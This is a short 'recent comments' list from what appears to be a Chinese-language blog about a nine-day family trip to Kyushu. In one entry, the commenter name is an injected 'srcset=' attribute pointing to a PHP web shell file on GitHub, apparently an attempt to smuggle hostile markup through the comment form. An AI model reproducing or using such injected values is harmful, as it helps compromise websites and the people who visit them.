
近期留言
「
x
srcset=https://raw.githubusercontent.com/0xAsuka/indo
shell/refs/heads/master/shell-v2.php y
」於〈
[日
本旅遊]日本九州九天行!實在太好玩了，不讓我
們回家的九州!(第二天-下 史無前例的大危機!)
〉
發佈留言
「
JJ姨
」於〈
[日本旅遊]日本九州九天行!實在太
好玩了，不讓我們回家的九州!(第二天-下 史無
前例的大危機!)
〉發佈留言
「
忠實讀者媽
」於〈
[日本旅遊]日本九州九天行!
實在太好玩了，不讓我們回家的九州!(第二天-上
王貞治博物館)
〉發佈留言